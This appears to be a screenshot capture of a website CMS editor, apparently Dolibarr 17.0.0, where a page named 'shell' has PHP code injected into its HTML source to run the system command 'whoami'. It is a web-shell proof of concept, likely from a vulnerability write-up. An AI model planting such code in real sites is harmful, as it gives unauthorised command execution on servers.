 Home Tools Websites 17.0.0 admin
Website: shell
Page: [page 003] shell - s... Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines 2:25
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inl
2 <section id="mysection1" contenteditable="true">
3 <?PHP echo system("whoami");?>
4 </section>
5